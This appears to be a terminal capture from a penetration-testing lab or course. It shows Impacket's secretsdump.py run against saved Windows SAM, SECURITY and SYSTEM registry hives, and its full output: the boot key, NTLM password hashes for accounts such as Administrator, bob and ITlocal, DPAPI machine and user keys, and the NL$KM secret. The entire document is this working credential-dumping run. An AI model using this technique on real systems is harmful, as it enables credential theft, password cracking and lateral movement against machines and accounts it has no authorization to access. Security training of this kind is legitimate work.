 [!bash!]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
0000 D7 0A F4 B9 1E 3E 77 34 94 8F C4 7D AC 8F 60 69 .....>w4...}..`i
0010 52 E1 2B 74 FF B2 08 5F 59 FE 32 19 D6 A7 2C F8 R.+t..._Y.2...,.
0020 E2 A4 80 E0 0F 3D F8 48 44 98 87 E1 C9 CD 4B 28 .....=.HD.....K(
0030 9B 7B 8B BF 3D 59 DB 90 D8 C7 AB 62 93 30 6A 42 .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42
[*] Cleaning up...